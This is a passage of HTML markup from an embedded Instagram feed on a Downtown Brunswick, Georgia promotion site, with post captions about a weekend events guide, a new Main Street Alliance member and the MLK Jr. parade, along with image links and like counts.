oiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&amp;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afrcbq_dfA1j_oY32BwrepE0pXgVCccvuylQthvmta7J3g&amp;oe=697A456B&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="WEEKEND BREAKDOWN ✨

Your go-to guide for what’s happening in Downtown Brunswick this weekend!

Whether you’re planning a night out, a family-friendly outing, or a full weekend downtown, we’ve got it all in one place.

⬅️ Swipe through to see what’s happening each day.
💾 Save this post for later
📸 Tag @discoverbrunswick while you’re out!
#DiscoverBrunswick #DowntownBrunswick #BrunswickGA #CoastalGeorgia #weekendvibes">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        30    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958508175905927" data-date="1768931082" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 <br><br>If you’re looking for trusted local real estate expertise in Brunswick, go check them out! <br><br>We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. <br>#discoverbrunswick #downtownbrunswick #mainstreetalliance</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTvchUAjgvD/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 20                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&#038;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfrJVeCS_La_WQfX5oZtghpk4T60TDAyicZaRT1sTYR2jg&#038;oe=697A1C46" data-lightbox-sbi="" data-title="Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 &lt;br&gt;
&lt;br&gt;
If you’re looking for trusted local real estate expertise in Brunswick, go check them out! &lt;br&gt;
&lt;br&gt;
We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. &lt;br&gt;
#discoverbrunswick #downtownbrunswick #mainstreetalliance" data-video="" data-carousel="" data-id="sbi_17958508175905927" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTvchUAjgvD/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTvchUAjgvD/" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&#038;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfrJVeCS_La_WQfX5oZtghpk4T60TDAyicZaRT1sTYR2jg&#038;oe=697A1C46" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrJVeCS_La_WQfX5oZtghpk4T60TDAyicZaRT1sTYR2jg&amp;oe=697A1C46&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrJVeCS_La_WQfX5oZtghpk4T60TDAyicZaRT1sTYR2jg&amp;oe=697A1C46&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrJVeCS_La_WQfX5oZtghpk4T60TDAyicZaRT1sTYR2jg&amp;oe=697A1C46&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrJVeCS_La_WQfX5oZtghpk4T60TDAyicZaRT1sTYR2jg&amp;oe=697A1C46&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 

If you’re looking for trusted local real estate expertise in Brunswick, go check them out! 

We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. 
#discoverbrunswick #downtownbrunswick #mainstreetalliance">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        32    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18072776330101060" data-date="1768504129" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Honoring the dream. Celebrating the legacy.<br><br>Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM.</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTiuLAxjh6q/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 15                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&#038;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_Afq1heUQ6vpIndDCTVqRj2o6j79kcwdr3pf_hE02-KnC1w&#038;oe=697A1BBD" data-lightbox-sbi="" data-title="Honoring the dream. Celebrating the legacy.&lt;br&gt;
&lt;br&gt;
Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM." data-video="" data-carousel="" data-id="sbi_18072776330101060" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTiuLAxjh6q/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTiuLAxjh6q/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&#038;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_Afq1heUQ6vpIndDCTVqRj2o6j79kcwdr3pf_hE02-KnC1w&#038;oe=697A1BBD" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&amp;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afq1heUQ6vpIndDCTVqRj2o6j79kcwdr3pf_hE02-KnC1w&amp;oe=697A1BBD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&amp;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afq1heUQ6vpIndDCTVqRj2o6j79kcwdr3pf_hE02-KnC1w&amp;oe=697A1BBD&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&amp;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afq1heUQ6vpIndDCTVqRj2o6j79kcwdr3pf_hE02-KnC1w&amp;oe=697A1BBD&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&amp;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afq1heUQ6vpIndDCTVqRj2o6j79kcwdr3pf_hE02-KnC1w&amp;oe=697A1BBD&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Honoring the dream. Celebrating the legacy.

Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM.">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        16    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18112722013718345" data-date="1768485398" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
